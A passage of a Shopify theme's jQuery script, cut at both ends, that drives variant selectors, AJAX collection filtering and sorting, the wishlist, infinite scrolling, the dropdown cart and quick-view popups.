			e(this).closest("form").find(".single-option-selector").eq(t).val(n).trigger("change")
		});
		Shopify.optionsMap = {};
		Shopify.updateOptionsInSelector = function(t)
		{
			switch (t)
			{
				case 0:
					var n = "root";
					var r = e(".single-option-selector:eq(0)");
					break;
				case 1:
					var n = e(".single-option-selector:eq(0)").val();
					var r = e(".single-option-selector:eq(1)");
					break;
				case 2:
					var n = e(".single-option-selector:eq(0)").val();
					n += " / " + e(".single-option-selector:eq(1)").val();
					var r = e(".single-option-selector:eq(2)")
			}
			var i = r.val();
			r.empty();
			var s = Shopify.optionsMap[n];
			for (var o = 0; o < s.length; o++)
			{
				var u = s[o];
				var a = e("<option></option>").val(u).html(u);
				r.append(a)
			}
			e('.swatch[data-option-index="' + t + '"] .swatch-element').each(function()
			{
				if (e.inArray(e(this).attr("data-value"), s) !== -1)
				{
					e(this).removeClass("soldout").show().find(":radio").removeAttr("disabled", "disabled").removeAttr("checked")
				}
				else
				{
					e(this).addClass("soldout").hide().find(":radio").removeAttr("checked").attr("disabled", "disabled")
				}
			});
			if (e.inArray(i, s) !== -1)
			{
				r.val(i)
			}
			r.trigger("change")
		};
		Shopify.linkOptionSelectors = function(t)
		{
			for (var n = 0; n < t.variants.length; n++)
			{
				var r = t.variants[n];
				if (r.available)
				{
					Shopify.optionsMap["root"] = Shopify.optionsMap["root"] || [];
					Shopify.optionsMap["root"].push(r.option1);
					Shopify.optionsMap["root"] = Shopify.uniq(Shopify.optionsMap["root"]);
					if (t.options.length > 1)
					{
						var i = r.option1;
						Shopify.optionsMap[i] = Shopify.optionsMap[i] || [];
						Shopify.optionsMap[i].push(r.option2);
						Shopify.optionsMap[i] = Shopify.uniq(Shopify.optionsMap[i])
					}
					if (t.options.length === 3)
					{
						var i = r.option1 + " / " + r.option2;
						Shopify.optionsMap[i] = Shopify.optionsMap[i] || [];
						Shopify.optionsMap[i].push(r.option3);
						Shopify.optionsMap[i] = Shopify.uniq(Shopify.optionsMap[i])
					}
				}
			}
			Shopify.updateOptionsInSelector(0);
			if (t.options.length > 1) Shopify.updateOptionsInSelector(1);
			if (t.options.length === 3) Shopify.updateOptionsInSelector(2);
			e(".single-option-selector:eq(0)").change(function()
			{
				Shopify.updateOptionsInSelector(1);
				if (t.options.length === 3) Shopify.updateOptionsInSelector(2);
				return true
			});
			e(".single-option-selector:eq(1)").change(function()
			{
				if (t.options.length === 3) Shopify.updateOptionsInSelector(2);
				return true
			})
		}
	}
	e(document).ready(function()
	{
		t.init()
	});
	e(window).scroll(function()
	{
		if (e(this).scrollTop() > 200)
		{
			e("#back-top").fadeIn()
		}
		else
		{
			e("#back-top").fadeOut()
		}
	});
	e(document).on("click touchstart", function(n)
	{
		var r = e(".quick-view");
		var i = e("#dropdown-cart");
		var s = e("#cartToggle");
		var o = e("#email-modal .modal-window");
		var m = e(".nav-search");
		if (!r.is(n.target) && r.has(n.target).length === 0 && !i.is(n.target) && i.has(n.target).length === 0 && !s.is(n.target) && s.has(n.target).length === 0 && !o.is(n.target) && o.has(n.target).length === 0 && !m.is(n.target) && m.has(n.target).length === 0 )
		{
			t.closeQuickViewPopup();
			t.closeDropdownCart();
			t.closeEmailModalWindow();
			t.closeDropdownSearch()
		}
	});
	e(document).keyup(function(n)
	{
		if (n.keyCode == 27)
		{
			t.closeQuickViewPopup();
			t.closeDropdownCart();
			t.closeDropdownSearch();
			clearTimeout(t.avenuesTimeout);
			if (e(".modal").is(":visible"))
			{
				e(".modal").fadeOut(500)
			}
		}
	});
	var t = {
		avenuesTimeout: null,
		init: function()
		{
			this.initScrollTop();
			this.initSidebar();
			this.initQuickView();
			this.initCloudzoom();
			this.initInfiniteScrolling();
			this.initOwlMoreview();
			this.initAddToCart();
			this.initModal();
			this.initProductAddToCart();
			this.initDropDownCart();
			this.initDropdownSearch();
			this.initToggleCollectionPanel();
			this.initResizeImage();
            this.initCollectionInner();
		},
		sidebarMapTagEvents: function()
		{
			e(".sidebar-tag a, .sidebar-tag label").click(function(n)
			{
				var r = [];
				if (Shopify.queryParams.constraint)
				{
					r = Shopify.queryParams.constraint.split("+")
				}
				if (!window.enable_sidebar_multiple_choice && !e(this).prev().is(":checked"))
				{
					var i = e(this).parents(".sidebar-tag").find("input:checked");
					if (i.length > 0)
					{
						var s = i.val();
						if (s)
						{
							var o = r.indexOf(s);
							if (o >= 0)
							{
								r.splice(o, 1)
							}
						}
					}
				}
				var s = e(this).prev().val();
				if (s)
				{
					var o = r.indexOf(s);
					if (o >= 0)
					{
						r.splice(o, 1)
					}
					else
					{
						r.push(s)
					}
				}
				if (r.length)
				{
					Shopify.queryParams.constraint = r.join("+")
				}
				else
				{
					delete Shopify.queryParams.constraint
				}
				t.sidebarAjaxClick();
				n.preventDefault()
			})
		},
		sidebarMapCategories: function()
		{
			e(".sidebar-links a").click(function(n)
			{
				if (!e(this).hasClass("active"))
				{
					/*delete Shopify.queryParams.q;
					t.sidebarAjaxClick(e(this).attr("href"));*/
					e(".sidebar-links a.active").removeClass("active");
					e(this).addClass("active");
                  
                  	var par = e(this).parent();
                  	if (par.hasClass("level-1") && !par.hasClass("click")) {
                    	e(".level-1.click").removeClass("click");
						par.addClass("click");                  	  
                  	}                  
				}
				//n.preventDefault()
			});
          	
          	e(".sidebar-links li .caret").click(function(n)
            {
              	console.log("click there");
                var t = e(this).parent();
                if (t.hasClass("click"))
                {
                    t.removeClass("click");
                }
                else
                {
                    t.addClass("click");
                }              
                n.preventDefault();
            });
		},
		sidebarMapView: function()
		{
			e(".view-mode a").click(function(n)
			{
				if (!e(this).hasClass("active"))
				{
					var r = e(".filter-show > button span").text();
					if (e(this).hasClass("list"))
					{
						Shopify.queryParams.view = "list" + r
					}
					else
					{
						Shopify.queryParams.view = r
					}
					t.sidebarAjaxClick();
					e(".view-mode a.active").removeClass("active");
					e(this).addClass("active")
				}
				n.preventDefault()
			})
		},
		sidebarMapShow: function()
		{
			e(".filter-show a").click(function(n)
			{
				if (!e(this).parent().hasClass("active"))
				{
					var r = e(this).attr("href");
					var i = e(".view-mode a.active").attr("href");
					if (i == "list")
					{
						Shopify.queryParams.view = "list" + r
					}
					else
					{
						Shopify.queryParams.view = r
					}
					t.sidebarAjaxClick();
					e(".filter-show > button span").text(r);
					e(".filter-show li.active").removeClass("active");
					e(this).parent().addClass("active")
				}
				n.preventDefault()
			})
		},
		sidebarInitToggle: function()
		{
			if (e(".sidebar-tag").length > 0)
			{
				e(".sidebar-tag .widget-title span").click(function()
				{
					var t = e(this).parents(".widget-title");
					if (t.hasClass("click"))
					{
						t.removeClass("click")
					}
					else
					{
						t.addClass("click")
					}
					e(this).parents(".sidebar-tag").find(".widget-content").slideToggle()
				})
			}
			if (e(".sidebar-links").length > 0)
			{
                //e('.sidebar-links ul.dropdown a').parents(".level-1").removeClass("click");  
                //e('.sidebar-links ul.dropdown a.active').parents(".level-1").addClass("click");               
              
                if (e(".sidebar-links ul.dropdown a").hasClass("active")){
                  e(this).parents(".level-1").addClass("click");
                }
                else {
                  e(this).parents(".level-1").removeClass("click");
                };
			}
		},
		sidebarMapSorting: function(n)
		{
			e(".filter-sortby a").click(function(n)
			{
				if (!e(this).parent().hasClass("active"))
				{
					Shopify.queryParams.sort_by = e(this).attr("href");
					t.sidebarAjaxClick();
					var r = e(this).text();
					e(".filter-sortby > button span").text(r);
					e(".filter-sortby li.active").removeClass("active");
					e(this).parent().addClass("active")
				}
				n.preventDefault()
			})
		},
		sidebarMapPaging: function()
		{
			e(".pagination-page a").click(function(n)
			{
				var r = e(this).attr("href").match(/page=\d+/g);
				if (r)
				{
					Shopify.queryParams.page = parseInt(r[0].match(/\d+/g));
					if (Shopify.queryParams.page)
					{
						var i = t.sidebarCreateUrl();
						t.isSidebarAjaxClick = true;
						History.pushState(
						{
							param: Shopify.queryParams
						}, i, i);
						t.sidebarGetContent(i);
						e("body,html").animate(
						{
							scrollTop: 500
						}, 600)
					}
				}
				n.preventDefault()
			})
		},
		sidebarMapClearAll: function()
		{
			e(".refined-widgets a.clear-all").click(function(e)
			{
				delete Shopify.queryParams.constraint;
				delete Shopify.queryParams.q;
				t.sidebarAjaxClick();
				e.preventDefault()
			})
		},
		sidebarMapClear: function()
		{
			e(".sidebar-tag").each(function()
			{
				var n = e(this);
				if (n.find("input:checked").length > 0)
				{
					n.find(".clear").show().click(function(r)
					{
						var i = [];
						if (Shopify.queryParams.constraint)
						{
							i = Shopify.queryParams.constraint.split("+")
						}
						n.find("input:checked").each(function()
						{
							var t = e(this);
							var n = t.val();
							if (n)
							{
								var r = i.indexOf(n);
								if (r >= 0)
								{
									i.splice(r, 1)
								}
							}
						});
						if (i.length)
						{
							Shopify.queryParams.constraint = i.join("+")
						}
						else
						{
							delete Shopify.queryParams.constraint
						}
						t.sidebarAjaxClick();
						r.preventDefault()
					})
				}
			})
		},
		sidebarMapEvents: function()
		{
			t.sidebarMapTagEvents();
			t.sidebarMapCategories();
			t.sidebarMapView();
			t.sidebarMapShow();
			t.sidebarMapSorting()
		},
		reActivateSidebar: function()
		{
			e(".sidebar-custom .active, .sidebar-links .active").removeClass("active");
			e(".sidebar-tag input:checked").attr("checked", false);
			var n = location.pathname.match(/\/collections\/(.*)(\?)?/);
			if (n && n[1])
			{
				e(".sidebar-links a[href='" + n[0] + "']").addClass("active")
			}
			if (Shopify.queryParams.view)
			{
				e(".view-mode .active").removeClass("active");
				var r = Shopify.queryParams.view;
				if (r.indexOf("list") >= 0)
				{
					e(".view-mode .list").addClass("active");
					r = r.replace("list", "")
				}
				else
				{
					e(".view-mode .grid").addClass("active")
				}
				e(".filter-show > button span").text(r);
				e(".filter-show li.active").removeClass("active");
				e(".filter-show a[href='" + r + "']").parent().addClass("active")
			}
			t.initSortby()
		},
        initCollectionInner: function()
        {
          e('.more_expand').click(function() {
            if (e('.collection-content').hasClass('click')) {
              e('.collection-content').removeClass('click');
              e('.collection-content .more_expand').text('(+)');
            } else {
              e('.collection-content').addClass('click');
              e('.collection-content .more_expand').text('(-)');
            }
          });
        },      
		initSortby: function()
		{
			if (Shopify.queryParams.sort_by)
			{
				var t = Shopify.queryParams.sort_by;
				var n = e(".filter-sortby a[href='" + t + "']").text();
				e(".filter-sortby > button span").text(n);
				e(".filter-sortby li.active").removeClass("active");
				e(".filter-sortby a[href='" + t + "']").parent().addClass("active")
			}
		},
		sidebarMapData: function(n)
		{
			var r = e(".col-main .products-grid");
			if (r.length == 0)
			{
				r = e(".col-main .product-list")
			}
			var i = e(n).find(".col-main .products-grid");
			if (i.length == 0)
			{
				i = e(n).find(".col-main .product-list")
			}
			if (i.length > 0 && i.hasClass("products-grid"))
			{
				if (window.product_image_resize)
				{
					i.find("img").fakecrop(
					{
						fill: window.images_size.is_crop,
						widthSelector: ".products-grid .grid-item .product-image",
						ratioWrapper: window.images_size
					})
				}
			}
			r.replaceWith(i);
			if (t.checkNeedToConvertCurrency())
			{
				Currency.convertAll(window.shop_currency, jQuery("#currencies").val(), ".col-main span.money", "money_format")
			}
			if (e(".padding").length > 0)
			{
				e(".padding").replaceWith(e(n).find(".padding"))
			}
			else
			{
				e(".block-row.col-main").append(e(n).find(".padding"))
			}
			var s = e(".page-header");
			var o = e(n).find(".page-header");
			if (s.find("h2").text() != o.find("h2").text())
			{
				s.find("h2").replaceWith(o.find("h2"));
				if (s.find(".rte").length)
				{
					if (o.find(".rte").length)
					{
						s.find(".rte").replaceWith(o.find(".rte"))
					}
					else
					{
						s.find(".rte").hide()
					}
				}
				else
				{
					if (o.find(".rte").length)
					{
						s.find("h2").after(o.find(".rte"))
					}
				}
			}
			e(".refined-widgets").replaceWith(e(n).find(".refined-widgets"));
			e(".sidebar-block").replaceWith(e(n).find(".sidebar-block"))
		},
		sidebarCreateUrl: function(t)
		{
			var n = e.param(Shopify.queryParams).replace(/%2B/g, "+");
			if (t)
			{
				if (n != "") return t + "?" + n;
				else return t
			}
			return location.pathname + "?" + n
		},
		sidebarAjaxClick: function(e)
		{
			delete Shopify.queryParams.page;
			var n = t.sidebarCreateUrl(e);
			t.isSidebarAjaxClick = true;
			History.pushState(
			{
				param: Shopify.queryParams
			}, n, n);
			t.sidebarGetContent(n)
		},
		sidebarGetContent: function(n)
		{
			e.ajax(
			{
				type: "get",
				url: n,
				beforeSend: function()
				{
					t.showLoading()
				},
				success: function(e)
				{
					t.sidebarMapData(e);
					t.sidebarMapPaging();
					t.sidebarMapTagEvents();
					t.sidebarInitToggle();
					t.sidebarMapClear();
					t.sidebarMapClearAll();
					t.hideLoading();
					t.initQuickView();
					t.initAddToCart();
					t.initWishlist()
				},
				error: function(n, r)
				{
					t.hideLoading();
					e(".loading-modal").hide();
					e(".ajax-error-message").text(e.parseJSON(n.responseText).description);
					t.showModal(".ajax-error-modal")
				}
			})
		},
		sidebarParams: function()
		{
			Shopify.queryParams = {};
			if (location.search.length)
			{
				for (var e, t = 0, n = location.search.substr(1).split("&"); t < n.length; t++)
				{
					e = n[t].split("=");
					if (e.length > 1)
					{
						Shopify.queryParams[decodeURIComponent(e[0])] = decodeURIComponent(e[1])
					}
				}
			}
		},
		initSidebar: function()
		{
			if (e(".collection-sidebar").length > 0)
			{
				t.sidebarParams();
				t.initSortby();
				t.sidebarMapEvents();
				t.sidebarMapPaging();
				t.sidebarInitToggle();
				t.sidebarMapClear();
				t.sidebarMapClearAll()
			}
		},
		initWishlist: function()
		{
			e(".grid-item button.wishlist").click(function(n)
			{
				n.preventDefault();
				var r = e(this).parent();
				var i = r.parents(".grid-item");
				e.ajax(
				{
					type: "POST",
					url: "/contact",
					data: r.serialize(),
					beforeSend: function()
					{
						t.showLoading()
					},
					success: function(n)
					{
						t.hideLoading();
						r.html('<a class="wishlist" href="/pages/wish-list" title="Go to wishlist"><span class="icon"></span><span>Go to wishlist</span></a>');
						var s = i.find(".product-title").text();
						var o = i.find("a > img").attr("src");
						e(".ajax-success-modal").find(".ajax-product-title").text(s);
						e(".ajax-success-modal").find(".ajax-product-image").attr("src", o);
						e(".ajax-success-modal").find(".btn-go-to-wishlist").show();
						e(".ajax-success-modal").find(".btn-go-to-cart").hide();
						t.showModal(".ajax-success-modal")
					},
					error: function(n, r)
					{
						t.hideLoading();
						e(".loading-modal").hide();
						e(".ajax-error-message").text(e.parseJSON(n.responseText).description);
						t.showModal(".ajax-error-modal")
					}
				})
			})
		},
		initProductWishlist: function()
		{
			e(".product button.wishlist").click(function(n)
			{
				n.preventDefault();
				var r = e(this).parent();
				var i = r.parents(".grid-item");
				e.ajax(
				{
					type: "POST",
					url: "/contact",
					data: r.serialize(),
					beforeSend: function()
					{
						t.showLoading()
					},
					success: function(n)
					{
						t.hideLoading();
						r.html('<a class="wishlist" href="/pages/wish-list" title="Go to wishlist"><span class="icon"></span><span>Go to wishlist</span></a>');
						var i = e(".product-title h2").text();
						var s = e("#product-featured-image").attr("src");
						e(".ajax-success-modal").find(".ajax-product-title").text(i);
						e(".ajax-success-modal").find(".ajax-product-image").attr("src", s);
						e(".ajax-success-modal").find(".btn-go-to-wishlist").show();
						e(".ajax-success-modal").find(".btn-go-to-cart").hide();
						t.showModal(".ajax-success-modal")
					},
					error: function(n, r)
					{
						t.hideLoading();
						e(".loading-modal").hide();
						e(".ajax-error-message").text(e.parseJSON(n.responseText).description);
						t.showModal(".ajax-error-modal")
					}
				})
			})
		},
		initRemoveWishlist: function()
		{
			e(".btn-remove-wishlist").click(function(n)
			{
				var r = e(this).parents("tr");
				var i = r.find(".tag-id").val();
				var s = jQuery("#remove-wishlist-form");
				s.find("input[name='contact[tags]']").val("x" + i);
				e.ajax(
				{
					type: "POST",
					url: "/contact",
					data: s.serialize(),
					beforeSend: function()
					{
						t.showLoading()
					},
					success: function(e)
					{
						t.hideLoading();
						r.fadeOut(1e3)
					},
					error: function(n, r)
					{
						t.hideLoading();
						e(".loading-modal").hide();
						e(".ajax-error-message").text(e.parseJSON(n.responseText).description);
						t.showModal(".ajax-error-modal")
					}
				})
			})
		},
		initResizeImage: function()
		{
			e(".products-grid .product-image img").fakecrop(
			{
				fill: window.images_size.is_crop,
				widthSelector: ".products-grid .grid-item .product-image",
				ratioWrapper: window.images_size
			})
		},
		initInfiniteScrolling: function()
		{
			if (e(".infinite-scrolling").length > 0)
			{
				e(".infinite-scrolling a").click(function(n)
				{
					n.preventDefault();
					if (!e(this).hasClass("disabled"))
					{
						t.doInfiniteScrolling()
					}
				})
			}
		},
		doInfiniteScrolling: function()
		{
			var n = e(".block-row .products-grid");
			if (!n.length)
			{
				n = e(".block-row .product-list")
			}
			if (n)
			{
				var r = e(".infinite-scrolling a").first();
				e.ajax(
				{
					type: "GET",
					url: r.attr("href"),
					beforeSend: function()
					{
						t.showLoading();
						e(".loading-modal").show()
					},
					success: function(i)
					{
						t.hideLoading();
						var s = e(i).find(".block-row .products-grid");
						if (!s.length)
						{
							s = e(i).find(".block-row .product-list")
						}
						if (s.length)
						{
							if (s.hasClass("products-grid"))
							{
								if (window.product_image_resize)
								{
									s.children().find("img").fakecrop(
									{
										fill: window.images_size.is_crop,
										widthSelector: ".products-grid .grid-item .product-image",
										ratioWrapper: window.images_size
									})
								}
							}
							n.append(s.children());
							t.initQuickView();
							t.initAddToCart();
							t.initWishlist();
							if (e(i).find(".infinite-scrolling").length > 0)
							{
								r.attr("href", e(i).find(".infinite-scrolling a").attr("href"))
							}
							else
							{
								r.hide();
								r.next().show()
							}
							if (e(".spr-badge").length > 0)
							{
								return window.SPR.registerCallbacks(), window.SPR.initRatingHandler(), window.SPR.initDomEls(), window.SPR.loadProducts(), window.SPR.loadBadges()
							}
						}
					},
					error: function(n, r)
					{
						t.hideLoading();
						e(".loading-modal").hide();
						e(".ajax-error-message").text(e.parseJSON(n.responseText).description);
						t.showModal(".ajax-error-modal")
					},
					dataType: "html"
				})
			}
		},
		closeEmailModalWindow: function()
		{
			if (e("#email-modal").length > 0 && e("#email-modal").is(":visible"))
			{
				e("#email-modal .modal-window").fadeOut(600, function()
				{
					e("#email-modal .modal-overlay").fadeOut(600, function()
					{
						e("#email-modal").hide();
						e.cookie("emailSubcribeModal", "closed",
						{
							expires: 1,
							path: "/"
						})
					})
				})
			}
		},
		showModal: function(n)
		{
			e(n).fadeIn(500);
			t.avenuesTimeout = setTimeout(function()
			{
				e(n).fadeOut(500)
			}, 5e3)
		},
		initToggleCollectionPanel: function()
		{
			if (e(".collection-sharing-btn").length > 0)
			{
				e(".collection-sharing-btn").click(function()
				{
					e(".collection-sharing-panel").toggle();
					if (e(".collection-sharing-panel").is(":visible"))
					{
						e(".collection-sharing-btn").addClass("btn-hover");
						e(".collection-filter-panel").hide();
						e(".collection-filter-btn").removeClass("btn-hover")
					}
					else
					{
						e(".collection-sharing-btn").removeClass("btn-hover")
					}
				})
			}
			if (e(".collection-filter-btn").length > 0)
			{
				e(".collection-filter-btn").click(function()
				{
					e(".collection-filter-panel").toggle();
					if (e(".collection-filter-panel").is(":visible"))
					{
						e(".collection-filter-btn").addClass("btn-hover");
						e(".collection-sharing-panel").hide();
						e(".collection-sharing-btn").removeClass("btn-hover")
					}
					else
					{
						e(".collection-filter-btn").removeClass("btn-hover")
					}
				});
				e(".collection-filter-panel select").change(function(t)
				{
					window.location = e(this).find("option:selected").val()
				})
			}
		},
		checkItemsInDropdownCart: function()
		{
			if (e("#dropdown-cart .mini-products-list").children().length > 0)
			{
				e("#dropdown-cart .no-items").hide();
				e("#dropdown-cart .has-items").show()
			}
			else
			{
				e("#dropdown-cart .has-items").hide();
				e("#dropdown-cart .no-items").show()
			}
		},
		initModal: function()
		{
			e(".continue-shopping").click(function()
			{
				clearTimeout(t.avenuesTimeout);
				e(".ajax-success-modal").fadeOut(500)
			});
			e(".close-modal, .overlay").click(function()
			{
				clearTimeout(t.avenuesTimeout);
				e(".ajax-success-modal").fadeOut(500)
			})
		},
		initDropDownCart: function()
		{
			if (window.dropdowncart_type == "click")
			{
				e("#cartToggle").click(function()
				{
					if (e("#dropdown-cart").is(":visible"))
					{
						e("#dropdown-cart").slideUp("fast")
					}
					else
					{
						e("#dropdown-cart").slideDown("fast")
					}
				})
			}
			else
			{
				if (!("ontouchstart" in document))
				{
					e("#cartToggle").hover(function()
					{
						if (!e("#dropdown-cart").is(":visible"))
						{
							e("#dropdown-cart").slideDown("fast")
						}
					});
					e(".wrapper-top-cart").mouseleave(function()
					{
						e("#dropdown-cart").slideUp("fast")
					})
				}
				else
				{
					e("#cartToggle").click(function()
					{
						if (e("#dropdown-cart").is(":visible"))
						{
							e("#dropdown-cart").slideUp("fast")
						}
						else
						{
							e("#dropdown-cart").slideDown("fast")
						}
					})
				}
			}
			t.checkItemsInDropdownCart();
			e("#dropdown-cart .no-items a").click(function()
			{
				e("#dropdown-cart").slideUp("fast")
			});
			e("#dropdown-cart .btn-remove").click(function(n)
			{
				n.preventDefault();
				var r = e(this).parents(".item").attr("id");
				r = r.match(/\d+/g);
				Shopify.removeItem(r, function(e)
				{
					t.doUpdateDropdownCart(e)
				})
			})
		},
		closeDropdownCart: function()
		{
			if (e("#dropdown-cart").is(":visible"))
			{
				e("#dropdown-cart").slideUp("fast")
			}
		},
        initDropdownSearch: function() {
            e(".nav-search .icon-search").click(function() {
                e(".site-header.fix .search-bar").is(":visible") ? e(".site-header.fix .search-bar").slideUp("fast") : e(".site-header.fix .search-bar").slideDown("fast")
            })
        },
        closeDropdownSearch: function() {
            e(".site-header.fix .search-bar").is(":visible") && e(".site-header.fix .search-bar").slideUp("fast")
        },
		initOwlMoreview: function()
		{
			e("#more-view-carousel").owlCarousel(
			{
				navigation: true,
				items: 5,
				itemsDesktop: [1199, 4],
				itemsDesktopSmall: [979, 3],
				itemsTablet: [768, 3],
				itemsTabletSmall: [540, 3],
				itemsMobile: [360, 3]
			}).css("visibility", "visible")
		},
		fakeCropFeaturedImage: function()
		{
			e("#product-featured-image").css(
			{
				height: "auto",
				width: "auto"
			}).fadeIn(200).fakecrop(
			{
				fill: false,
				widthSelector: ".product-photo-container",
				ratioWrapper: window.images_size
			}).css("opacity", 1)
		},
		fakeCropQuickViewImage: function()
		{
			e(".quickview-featured-image img").css(
			{
				height: "auto",
				width: "auto"
			}).fakecrop(
			{
				fill: false,
				widthSelector: ".quickview-featured-image",
				ratioWrapper: window.images_size
			}).css("opacity", 1)
		},
		initCloudzoom: function()
		{
			if (e("#product-featured-image").length > 0)
			{
				if (e(".visible-phone").is(":visible"))
				{
					e("#product-featured-image").elevateZoom(
					{
						gallery: "more-view-carousel",
						cursor: "pointer",
						galleryActiveClass: "active",
						imageCrossfade: true,
						scrollZoom: false,
						onImageSwapComplete: function()
						{
							e(".zoomWrapper div").hide()
						},
						loadingIcon: window.loading_url
					});
					e("#product-featured-image").bind("click", function(e)
					{
						return false
					})
				}
				else
				{
					e("#product-featured-image").elevateZoom(
					{
						gallery: "more-view-carousel",
						cursor: "pointer",
						galleryActiveClass: "active",
						imageCrossfade: true,
						scrollZoom: true,
						onImageSwapComplete: function()
						{
							e(".zoomWrapper div").hide()
						},
						loadingIcon: window.loading_url
					});
					e("#product-featured-image").bind("click", function(t)
					{
						var n = e("#product-featured-image").data("elevateZoom");
						e.fancybox(n.getGalleryList());
						return false
					})
				}
			}
		},
		initScrollTop: function()
		{
			e("#back-top").click(function()
			{
				e("body,html").animate(
				{
					scrollTop: 0
				}, 400);
				return false
			})
		},
		initProductAddToCart: function()
		{
			if (e("#product-add-to-cart").length > 0)
			{
				e("#product-add-to-cart").click(function(n)
				{
					n.preventDefault();
					if (e(this).attr("disabled") != "disabled")
					{
						if (!window.ajax_cart)
						{
							e(this).closest("form").submit()
						}
						else
						{
							var r = e("#add-to-cart-form select[name=id]").val();
							if (!r)
							{
								r = e("#add-to-cart-form input[name=id]").val()
							}
							var i = e("#add-to-cart-form input[name=quantity]").val();
							if (!i)
							{
								i = 1
							}
							var s = e(".product-title h2").text();
							var o = e("#product-featured-image").attr("src");
							t.doAjaxAddToCart(r, i, s, o)
						}
					}
					return false
				})
			}
		},
		initAddToCart: function()
		{
			if (e(".add-to-cart-btn").length > 0)
			{
				e(".add-to-cart-btn").click(function(n)
				{
					n.preventDefault();
					if (e(this).attr("disabled") != "disabled")
					{
						var r = e(this).parents(".product-item");
						var i = e(r).attr("id");
						i = i.match(/\d+/g);
						if (!window.ajax_cart)
						{
							e("#product-actions-" + i).submit()
						}
						else
						{
							var s = e("#product-actions-" + i + " select[name=id]").val();
							if (!s)
							{
								s = e("#product-actions-" + i + " input[name=id]").val()
							}
							var o = e("#product-actions-" + i + " input[name=quantity]").val();
							if (!o)
							{
								o = 1
							}
							var u = e(r).find(".product-title").text();
							var a = e(r).find(".product-grid-image img").attr("src");
							t.doAjaxAddToCart(s, o, u, a)
						}
					}
					return false
				})
			}
		},
		showLoading: function()
		{
			e(".loading-modal").show()
		},
		hideLoading: function()
		{
			e(".loading-modal").hide()
		},
		doAjaxAddToCart: function(n, r, i, s)
		{
			e.ajax(
			{
				type: "post",
				url: "/cart/add.js",
				data: "quantity=" + r + "&id=" + n,
				dataType: "json",
				beforeSend: function()
				{
					t.showLoading()
				},
				success: function(n)
				{
					t.hideLoading();
					e(".ajax-success-modal").find(".ajax-product-title").text(i);
					e(".ajax-success-modal").find(".ajax-product-image").attr("src", s);
					t.showModal(".ajax-success-modal");
					t.updateDropdownCart()
				},
				error: function(n, r)
				{
					t.hideLoading();
					e(".ajax-error-message").text(e.parseJSON(n.responseText).description);
					t.showModal(".ajax-error-modal")
				}
			})
		},
		initQuickView: function()
		{
			e(".quickview-button a").click(function()
			{
				var n = e(this).attr("id");
				Shopify.getProduct(n, function(n)
				{
					var r = e("#quickview-template").html();
					e(".quick-view").html(r);
					var i = e(".quick-view");
					var s = n.description.replace(/(<([^>]+)>)/ig, "");
					s = s.split(" ").splice(0, 20).join(" ") + "...";
					i.find(".product-title a").text(n.title);
					i.find(".product-title a").attr("href", n.url);
					i.find(".product-description").text(s);
					i.find(".price").html(Shopify.formatMoney(n.price, window.money_format));
					i.find(".product-item").attr("id", "product-" + n.id);
					i.find(".variants").attr("id", "product-actions-" + n.id);
					i.find(".variants select").attr("id", "product-select-" + n.id);
					if (n.compare_at_price > n.price)
					{
						i.find(".compare-price").html(Shopify.formatMoney(n.compare_at_price_max, window.money_format)).show();
						i.find(".price").addClass("on-sale")
					}
					else
					{
						i.find(".compare-price").html("");
						i.find(".price").removeClass("on-sale")
					}
					if (!n.available)
					{
						i.find("select, input, label").remove();
						i.find(".total-price").remove();
						i.find(".add-to-cart-btn").text("Unavailable").addClass("disabled").attr("disabled", "disabled");
					}
					else
					{
						i.find(".total-price span").html(Shopify.formatMoney(n.price, window.money_format));
						t.createQuickviewVariants(n, i)
					}
					if (window.show_multiple_currencies)
					{
						Currency.convertAll(window.shop_currency, jQuery("#currencies").val(), "span.money", "money_format")
					}
					t.loadQuickViewSlider(n, i);
					t.initQuickviewAddToCart();
					e(".quick-view").fadeIn(500);
					e(".quick-view input[name=quantity]").on("change", t.updatePricingQuickview)
				});
				return false
			});
			e(".quick-view .overlay, .close-window").live("click", function()
			{
				t.closeQuickViewPopup();
				return false
			})
		},
		updatePricingQuickview: function()
		{
			var t = /([0-9]+[.|,][0-9]+)/g;
			var n = e(".quick-view .price").text().match(t)[0];
			n = n.replace(/[.|,]/, "");
			var r = parseInt(e(".quick-view input[name=quantity]").val());
			var i = n * r;
			e(".quick-view .total-price span").html(Shopify.formatMoney(i, window.money_format))
		},
		initQuickviewAddToCart: function()
		{
			if (e(".quick-view .add-to-cart-btn").length > 0)
			{
				e(".quick-view .add-to-cart-btn").click(function()
				{
					var n = e(".quick-view select[name=id]").val();
					if (!n)
					{
						n = e(".quick-view input[name=id]").val()
					}
					var r = e(".quick-view input[name=quantity]").val();
					if (!r)
					{
						r = 1
					}
					var i = e(".quick-view .product-title a").text();
					var s = e(".quick-view .quickview-featured-image img").attr("src");
					t.doAjaxAddToCart(n, r, i, s);
					t.closeQuickViewPopup()
				})
			}
		},
		updateDropdownCart: function()
		{
			Shopify.getCart(function(e)
			{
				t.doUpdateDropdownCart(e)
			})
		},
		doUpdateDropdownCart: function(n)
		{
			var r = '<li class="item" id="cart-item-{ID}"><a href="{URL}" title="{TITLE}" class="product-image"><img src="{IMAGE}" alt="{TITLE}"></a><div class="product-details"><a href="javascript:void(0)" title="Remove This Item" class="btn-remove">X</a><p class="product-name"><a href="{URL}">{TITLE}</a></p><div class="cart-collateral">{QUANTITY} x <span class="price">{PRICE}</span></div></div></li>';
			e("#cartCount").text(n.item_count);
			e("#dropdown-cart .summary .price").html(Shopify.formatMoney(n.total_price, window.money_format));
			e("#dropdown-cart .mini-products-list").html("");
			if (n.item_count > 0)
			{
				for (var i = 0; i < n.items.length; i++)
				{
					var s = r;
					s = s.replace(/\{ID\}/g, n.items[i].id);
					s = s.replace(/\{URL\}/g, n.items[i].url);
					s = s.replace(/\{TITLE\}/g, n.items[i].title);
					s = s.replace(/\{QUANTITY\}/g, n.items[i].quantity);
					s = s.replace(/\{IMAGE\}/g, Shopify.resizeImage(n.items[i].image, "small"));
					s = s.replace(/\{PRICE\}/g, Shopify.formatMoney(n.items[i].price, window.money_format));
					e("#dropdown-cart .mini-products-list").append(s)
				}
				e("#dropdown-cart .btn-remove").click(function(n)
				{
					n.preventDefault();
					var r = e(this).parents(".item").attr("id");
					r = r.match(/\d+/g);
					Shopify.removeItem(r, function(e)
					{
						t.doUpdateDropdownCart(e)
					})
				})
			}
			t.checkItemsInDropdownCart()
		},
		checkNeedToConvertCurrency: function()
		{
			return window.show_multiple_currencies && Currency.currentCurrency != shopCurrency
		},
		loadQuickViewSlider: function(n, r)
		{
			var s = Shopify.resizeImage(n.featured_image, "grande");
